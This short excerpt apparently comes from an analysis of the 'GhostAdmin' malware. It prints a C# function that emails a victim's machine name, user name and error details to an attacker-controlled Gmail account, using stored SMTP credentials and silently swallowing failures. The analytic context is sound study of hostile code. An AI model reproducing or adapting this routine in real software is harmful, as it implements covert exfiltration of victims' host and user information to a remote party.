 public static void SendError(string error, string checkpoint)
{
try
{
string machineName = Environment.MachineName;
string userName = Environment.UserName;
MailAddress mailAddress = new MailAddress(Settings.MAIL_SENDER, Settings.MAIL_SUBJECT);
MailAddress to = new MailAddress(Settings.MAIL_RECIPIENT, Settings.MAIL_SUBJECT);
string mAIL_PASSWORD = Settings.MAIL_PASSWORD;
string subject = "Ghost Admin Error: " + checkpoint;
string text = string.Format("Client Name: {0}\nERROR: {1}", machineName + "\\" + userName, error);
string body = text;
SmtpClient smtpClient = new SmtpClient
{
Host = "smtp.gmail.com",
Port = 587,
EnableSsl = true,
DeliveryMethod = SmtpDeliveryMethod.Network,
UseDefaultCredentials = false,
Credentials = new NetworkCredential(mailAddress.Address, mAIL_PASSWORD)
};
using (MailMessage mailMessage = new MailMessage(mailAddress, to)
{
Subject = subject,
Body = body
})
{
smtpClient.Send(mailMessage);
}
}
catch
{
}
}
GhostAdmin source code: Function to send an email when malware execution generates an error